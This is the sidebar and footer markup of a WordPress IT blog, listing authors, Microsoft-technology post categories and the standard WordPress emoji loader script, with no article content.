avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jzapatam/" title="Posts by Juan Camilo Zapata Montúfar (9)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Juan <br> Camilo Zapata</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2019/10/ddiazg-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/ddiazg/" title="Posts by Diana Díaz Grijalba (8)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Diana <br> Díaz Grijalba</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2015/09/cruedav-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/cruedav/" title="Posts by Carlos Alberto Rueda Valenzuela (8)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Carlos <br> Alberto Rueda</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/ssorianoc-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/ssorianoc/" title="Posts by Sonia Elizabeth Soriano Contreras (8)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Sonia <br> Elizabeth Soriano</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/bcardalesa-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/bcardalesa/" title="Posts by Bernardo Enrique Cardales Acuña (7)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Bernardo <br> Enrique Cardales</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/gbravor-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/gbravor/" title="Posts by Alexandra Bravo Restrepo (7)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Alexandra <br> Bravo Restrepo</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jvelezc-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jvelezc/" title="Posts by Juan Alberto Vélez Casadiego (5)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Juan <br> Alberto Vélez</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/dpadillab-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/dpadillab/" title="Posts by Diana Paola Padilla Beltrán (4)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Diana <br> Paola Padilla</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jrodriguezl-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jrodriguezl/" title="Posts by Jhon Jairo Rodriguez (4)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Jhon <br> Jairo Rodriguez</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2018/03/site-icon-iTSy-150x150.png' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/bruizr/" title="Posts by Brayan Ruiz (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Brayan <br> Ruiz </a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2018/03/site-icon-iTSy-150x150.png' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/agarciaf/" title="Posts by Alejandro Garcia Forero (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Alejandro <br> Garcia Forero</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/gecheverryl-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/gecheverryl/" title="Posts by Gustavo Adolfo Echeverry López (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Gustavo <br> Adolfo Echeverry</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/cvelezc-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/cvelezc/" title="Posts by Carlos Andrés Vélez Casadiego (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Carlos <br> Andrés Vélez</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jhernandezl-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jhernandezl/" title="Posts by Jesús Javier Hernández López (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Jesús <br> Javier Hernández</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/yariasc-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/yariasc/" title="Posts by Yully Arias Castillo (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Yully <br> Arias Castillo</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2018/08/jquejadam-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jquejadam/" title="Posts by Jimmy Quejada Meneses (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Jimmy <br> Quejada Meneses</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/nzarthas-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/nzarthas/" title="Posts by Natalia Zartha Suárez (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Natalia <br> Zartha Suárez</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jbohorquezm-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jbohorquezm/" title="Posts by Josué Leonardo Bohórquez Moreno (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Josué <br> Leonardo Bohórquez</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2015/09/ourream-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/ourream/" title="Posts by Oscar Alberto Urrea Martinez (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Oscar <br> Alberto Urrea</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/osalcedot-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/osalcedot/" title="Posts by Odahir Rolando Salcedo Tangarife (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Odahir <br> Rolando Salcedo</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2015/08/mcortese-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/mcortese/" title="Posts by Mario Andrés Cortés (1)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Mario <br> Andrés Cortés</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2018/03/site-icon-iTSy-150x150.png' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/ctorresr/" title="Posts by Carolina Torres Rodríguez (1)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Carolina <br> Torres Rodríguez</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jgarciat-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jgarciat/" title="Posts by Juan Mauricio García Torres (1)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Juan <br> Mauricio García</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/emartinezg-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/emartinezg/" title="Posts by Eric Yovanny Martinez Gonzalez (1)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Eric <br> Yovanny Martinez</a></div></td></tr></table>
	   </div></section>
<section id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-1673"><a href="https://blogs.itsynergy.co/blog/category/net/">.NET</a> (33)
</li>
	<li class="cat-item cat-item-1313"><a href="https://blogs.itsynergy.co/blog/category/analysis-services/">Analysis Services</a> (1)
</li>
	<li class="cat-item cat-item-1413"><a href="https://blogs.itsynergy.co/blog/category/asp-net-mvc/">ASP.NET MVC</a> (2)
</li>
	<li class="cat-item cat-item-1883"><a href="https://blogs.itsynergy.co/blog/category/azure/">Azure</a> (7)
</li>
	<li class="cat-item cat-item-1423"><a href="https://blogs.itsynergy.co/blog/category/bam/">BAM</a> (9)
</li>
	<li class="cat-item cat-item-2873"><a href="https://blogs.itsynergy.co/blog/category/bam-primaryimport/">BAM PrimaryImport</a> (3)
</li>
	<li class="cat-item cat-item-4066"><a href="https://blogs.itsynergy.co/blog/category/bigdata/">BigData</a> (1)
</li>
	<li class="cat-item cat-item-1623"><a href="https://blogs.itsynergy.co/blog/category/biztalk/">BizTalk</a> (77)
</li>
	<li class="cat-item cat-item-1813"><a href="https://blogs.itsynergy.co/blog/category/biztalk-2010-configurations/">BizTalk 2010 configurations</a> (57)
</li>
	<li class="cat-item cat-item-2883"><a href="https://blogs.itsynergy.co/blog/category/biztalk-application/">BizTalk Application</a> (60)
</li>
	<li class="cat-item cat-item-3763"><a href="https://blogs.itsynergy.co/blog/category/biztalk-services/">BizTalk Services</a> (13)
</li>
	<li class="cat-item cat-item-1333"><a href="https://blogs.itsynergy.co/blog/category/bi/">Business Intelligence</a> (4)
</li>
	<li class="cat-item cat-item-1433"><a href="https://blogs.itsynergy.co/blog/category/cloud/">Cloud</a> (3)
</li>
	<li class="cat-item cat-item-1443"><a href="https://blogs.itsynergy.co/blog/category/cmd/">CMD</a> (1)
</li>
	<li class="cat-item cat-item-1903"><a href="https://blogs.itsynergy.co/blog/category/codesmith-nettiers/">CodeSmith &#8211; NetTiers</a> (2)
</li>
	<li class="cat-item cat-item-1453"><a href="https://blogs.itsynergy.co/blog/category/commandprompt/">CommandPrompt</a> (1)
</li>
	<li class="cat-item cat-item-2903"><a href="https://blogs.itsynergy.co/blog/category/crm-optionset-mapping-component/">CRM OptionSet mapping component</a> (1)
</li>
	<li class="cat-item cat-item-3973"><a href="https://blogs.itsynergy.co/blog/category/development/">Desarrollo de software</a> (6)
</li>
	<li class="cat-item cat-item-3483"><a href="https://blogs.itsynergy.co/blog/category/develop/">develop</a> (6)
</li>
	<li class="cat-item cat-item-3493"><a href="https://blogs.itsynergy.co/blog/category/developers/">developers</a> (3)
</li>
	<li class="cat-item cat-item-1463"><a href="https://blogs.itsynergy.co/blog/category/dropbox/">DropBox</a> (1)
</li>
	<li class="cat-item cat-item-2913"><a href="https://blogs.itsynergy.co/blog/category/dynamics/">Dynamics</a> (1)
</li>
	<li class="cat-item cat-item-2923"><a href="https://blogs.itsynergy.co/blog/category/enterprise-architect/">Enterprise Architect</a> (1)
</li>
	<li class="cat-item cat-item-3903"><a href="https://blogs.itsynergy.co/blog/category/entity-framework/">Entity Framework</a> (1)
</li>
	<li class="cat-item cat-item-3913"><a href="https://blogs.itsynergy.co/blog/category/errores-biztalk/">Errores BizTalk</a> (2)
</li>
	<li class="cat-item cat-item-1633"><a href="https://blogs.itsynergy.co/blog/category/e5159cd6-02a9-4655-9823-75a9f79b2e5d/">ESB</a> (27)
</li>
	<li class="cat-item cat-item-2933"><a href="https://blogs.itsynergy.co/blog/category/etl/">ETL</a> (1)
</li>
	<li class="cat-item cat-item-2423"><a href="https://blogs.itsynergy.co/blog/category/event-viewer/">Event Viewer</a> (1)
</li>
	<li class="cat-item cat-item-2943"><a href="https://blogs.itsynergy.co/blog/category/excel-services/">Excel Services</a> (1)
</li>
	<li class="cat-item cat-item-2953"><a href="https://blogs.itsynergy.co/blog/category/foreach-loop-container/">Foreach loop container</a> (1)
</li>
	<li class="cat-item cat-item-1473"><a href="https://blogs.itsynergy.co/blog/category/general/">General</a> (4)
</li>
	<li class="cat-item cat-item-3433"><a href="https://blogs.itsynergy.co/blog/category/gerenciaproyectos/">Gerencia de Proyectos</a> (2)
</li>
	<li class="cat-item cat-item-1353"><a href="https://blogs.itsynergy.co/blog/category/google/">Google</a> (1)
</li>
	<li class="cat-item cat-item-2963"><a href="https://blogs.itsynergy.co/blog/category/grouped-slices/">Grouped Slices</a> (1)
</li>
	<li class="cat-item cat-item-4065"><a href="https://blogs.itsynergy.co/blog/category/human-talent/">Human Talent</a> (1)
</li>
	<li class="cat-item cat-item-1483"><a href="https://blogs.itsynergy.co/blog/category/iis/">IIS</a> (4)
</li>
	<li class="cat-item cat-item-3363"><a href="https://blogs.itsynergy.co/blog/category/integracion/">Integración</a> (6)
</li>
	<li class="cat-item cat-item-1363"><a href="https://blogs.itsynergy.co/blog/category/integration-services/">Integration Services</a> (3)
</li>
	<li class="cat-item cat-item-2973"><a href="https://blogs.itsynergy.co/blog/category/kingswaysoft/">KingswaySoft</a> (1)
</li>
	<li class="cat-item cat-item-1493"><a href="https://blogs.itsynergy.co/blog/category/lync/">Lync</a> (1)
</li>
	<li class="cat-item cat-item-1933"><a href="https://blogs.itsynergy.co/blog/category/mse/">MSE</a> (13)
</li>
	<li class="cat-item cat-item-2453"><a href="https://blogs.itsynergy.co/blog/category/office-365/">Office 365</a> (2)
</li>
	<li class="cat-item cat-item-1503"><a href="https://blogs.itsynergy.co/blog/category/oracle-data-adapter/">Oracle Data Adapter</a> (2)
</li>
	<li class="cat-item cat-item-1513"><a href="https://blogs.itsynergy.co/blog/category/performance-point/">Performance Point</a> (4)
</li>
	<li class="cat-item cat-item-2993"><a href="https://blogs.itsynergy.co/blog/category/picklist/">Picklist</a> (1)
</li>
	<li class="cat-item cat-item-3003"><a href="https://blogs.itsynergy.co/blog/category/pivot-table/">Pivot Table</a> (1)
</li>
	<li class="cat-item cat-item-3443"><a href="https://blogs.itsynergy.co/blog/category/procesos/">Procesos</a> (1)
</li>
	<li class="cat-item cat-item-3453"><a href="https://blogs.itsynergy.co/blog/category/pruebas/">Pruebas</a> (1)
</li>
	<li class="cat-item cat-item-2573"><a href="https://blogs.itsynergy.co/blog/category/sharepoint-online/public-website/">Public Website</a> (2)
</li>
	<li class="cat-item cat-item-3013"><a href="https://blogs.itsynergy.co/blog/category/reports/">Reports</a> (1)
</li>
	<li class="cat-item cat-item-3983"><a href="https://blogs.itsynergy.co/blog/category/scrum/">SCRUM</a> (1)
</li>
	<li class="cat-item cat-item-2463"><a href="https://blogs.itsynergy.co/blog/category/sdk/">SDK</a> (2)
</li>
	<li class="cat-item cat-item-4064"><a href="https://blogs.itsynergy.co/blog/category/seo/">SEO</a> (1)
</li>
	<li class="cat-item cat-item-3373"><a href="https://blogs.itsynergy.co/blog/category/servicios/">Servicios</a> (2)
</li>
	<li class="cat-item cat-item-1523"><a href="https://blogs.itsynergy.co/blog/category/sharepoint/">Sharepoint</a> (9)
</li>
	<li class="cat-item cat-item-2473"><a href="https://blogs.itsynergy.co/blog/category/sharepoint-2010/">SharePoint 2010</a> (10)
</li>
	<li class="cat-item cat-item-2493"><a href="https://blogs.itsynergy.co/blog/category/sharepoint-2013/">SharePoint 2013</a> (4)
</li>
	<li class="cat-item cat-item-2503"><a href="https://blogs.itsynergy.co/blog/category/sharepoint-online/">SharePoint Online</a> (2)
</li>
	<li class="cat-item cat-item-1533"><a href="https://blogs.itsynergy.co/blog/category/sharpbox/">SharpBox</a> (1)
</li>
	<li class="cat-item cat-item-1543"><a href="https://blogs.itsynergy.co/blog/category/shortcuts/">Shortcuts</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://blogs.itsynergy.co/blog/category/sin-categoria/">Sin categoría</a> (1)
</li>
	<li class="cat-item cat-item-2763"><a href="https://blogs.itsynergy.co/blog/category/soa/">SOA</a> (50)
</li>
	<li class="cat-item cat-item-2513"><a href="https://blogs.itsynergy.co/blog/category/sql/">SQL</a> (5)
</li>
	<li class="cat-item cat-item-1943"><a href="https://blogs.itsynergy.co/blog/category/sql-server/">SQL Server</a> (3)
</li>
	<li class="cat-item cat-item-1373"><a href="https://blogs.itsynergy.co/blog/category/sql-server-management-studio/">SQL Server Management Studio</a> (1)
</li>
	<li class="cat-item cat-item-3023"><a href="https://blogs.itsynergy.co/blog/category/ssis/">SSIS</a> (3)
</li>
	<li class="cat-item cat-item-3653"><a href="https://blogs.itsynergy.co/blog/category/ssl/">SSL</a> (1)
</li>
	<li class="cat-item cat-item-2773"><a href="https://blogs.itsynergy.co/blog/category/sso/">SSO</a> (1)
</li>
	<li class="cat-item cat-item-3033"><a href="https://blogs.itsynergy.co/blog/category/tracking-profile-editor/">Tracking Profile Editor</a> (2)
</li>
	<li class="cat-item cat-item-1563"><a href="https://blogs.itsynergy.co/blog/category/twitter/">Twitter</a> (1)
</li>
	<li class="cat-item cat-item-1383"><a href="https://blogs.itsynergy.co/blog/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-3833"><a href="https://blogs.itsynergy.co/blog/category/windows-azure/virtual-network/">Virtual Network</a> (2)
</li>
	<li class="cat-item cat-item-3503"><a href="https://blogs.itsynergy.co/blog/category/visual-studio-11/">Visual Studio 11</a> (1)
</li>
	<li class="cat-item cat-item-1953"><a href="https://blogs.itsynergy.co/blog/category/visual-studio-2010/">Visual Studio 2010</a> (2)
</li>
	<li class="cat-item cat-item-3844"><a href="https://blogs.itsynergy.co/blog/category/visual-studio-online/">Visual Studio Online</a> (1)
</li>
	<li class="cat-item cat-item-2523"><a href="https://blogs.itsynergy.co/blog/category/vmware/">VMware</a> (2)
</li>
	<li class="cat-item cat-item-1573"><a href="https://blogs.itsynergy.co/blog/category/wcf/">WCF</a> (24)
</li>
	<li class="cat-item cat-item-1583"><a href="https://blogs.itsynergy.co/blog/category/web/">Web</a> (1)
</li>
	<li class="cat-item cat-item-3953"><a href="https://blogs.itsynergy.co/blog/category/web-api/">Web Api</a> (1)
</li>
	<li class="cat-item cat-item-1593"><a href="https://blogs.itsynergy.co/blog/category/windows/">Windows</a> (5)
</li>
	<li class="cat-item cat-item-2543"><a href="https://blogs.itsynergy.co/blog/category/windows-8/">Windows 8</a> (11)
</li>
	<li class="cat-item cat-item-3773"><a href="https://blogs.itsynergy.co/blog/category/windows-azure/">Windows Azure</a> (2)
</li>
	<li class="cat-item cat-item-3673"><a href="https://blogs.itsynergy.co/blog/category/windows-live-write/">Windows Live Write</a> (1)
</li>
	<li class="cat-item cat-item-2563"><a href="https://blogs.itsynergy.co/blog/category/windows-phone/">Windows Phone</a> (7)
</li>
	<li class="cat-item cat-item-1683"><a href="https://blogs.itsynergy.co/blog/category/wp8/">Windows Phone 8</a> (1)
</li>
	<li class="cat-item cat-item-1603"><a href="https://blogs.itsynergy.co/blog/category/windows-scheduler/">Windows Scheduler</a> (1)
</li>
	<li class="cat-item cat-item-3513"><a href="https://blogs.itsynergy.co/blog/category/windows8/">windows8</a> (2)
</li>
	<li class="cat-item cat-item-3963"><a href="https://blogs.itsynergy.co/blog/category/windowsrt/">WindowsRT</a> (3)
</li>
	<li class="cat-item cat-item-3523"><a href="https://blogs.itsynergy.co/blog/category/wp7-sdk/">WP7 SDK</a> (1)
</li>
			</ul>

			</div></section>
<section id="meta-3" class="widget widget_meta"><div class="widget-wrap"><h4 class="widget-title widgettitle">Manage</h4>

		<ul>
						<li><a href="https://blogs.itsynergy.co/wp-login.php">Log in</a></li>
			<li><a href="https://blogs.itsynergy.co/feed/">Entries feed</a></li>
			<li><a href="https://blogs.itsynergy.co/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></section>
</aside></div></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sixteen-nine-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #00568f !important; border-radius: 0px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #00568f !important; border-color: #ffffff !important; color: #000000 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #00568f !important; }</style><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blogs.itsynergy.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blogs.itsynergy.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>
